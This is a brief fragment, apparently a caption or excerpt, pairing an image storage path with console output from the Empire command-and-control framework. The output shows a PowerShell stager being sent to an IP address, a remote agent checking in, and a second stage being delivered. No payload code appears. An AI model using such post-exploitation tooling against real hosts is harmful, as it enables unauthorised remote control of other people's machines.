 (Empire: stager/multi/launcher) > [*] Sending POWERSHELL stager (stage 1) to 182.68.128.28
[*] New agent B1R4KNX6 checked in
[+] Initial agent B1R4KNX6 from 182.68.128.28 now active (Slack)
[*] Sending agent (stage 2) to B1R4KNX6 at 182.68.128.28